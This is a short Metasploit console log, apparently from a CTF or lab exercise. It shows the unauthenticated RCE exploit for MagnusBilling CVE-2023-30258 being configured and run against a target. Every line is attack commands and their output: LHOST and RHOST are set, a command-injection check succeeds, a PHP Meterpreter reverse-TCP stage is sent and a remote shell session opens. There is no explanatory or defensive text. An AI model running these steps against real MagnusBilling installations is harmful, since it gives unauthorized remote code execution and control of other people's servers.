 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.14.106.223
LHOST => 10.14.106.223
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOST 10.10.127.112
RHOST => 10.10.127.112
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.14.106.223:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.127.112:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 6 seconds.
[*] Elapsed time: 6.34 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.127.112
[+] Deleted DoJqxRTsFTqCWGdh.php
[*] Meterpreter session 1 opened (10.14.106.223:4444 -> 10.10.127.112:39466) at 2025-07-15 17:01:15 +0200